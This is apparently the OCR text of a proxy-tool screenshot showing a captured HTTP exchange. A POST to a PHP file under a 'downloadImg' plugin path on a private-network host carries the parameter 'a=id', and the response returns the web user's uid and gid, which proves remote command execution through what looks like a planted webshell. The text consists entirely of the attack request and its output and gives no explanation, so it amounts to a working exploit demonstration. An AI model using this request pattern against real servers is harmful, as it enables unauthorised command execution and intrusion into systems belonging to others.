 Request
Pretty Raw Hex \n
1 POST /plugin/func/downloadImg/A11B1.php HTTP/1.1
2 Host: 172.16.49.3:50004
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=o7c4tlckirjijmciq20ivi0cv4; login_history=
3%7C6a03060e5e6600124dab098dfed314df
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 4
14
15 a=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 25 Mar 2022 09:19:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 45
8
9 uid=1000(www) gid=1000(www) groups=1000(www)
10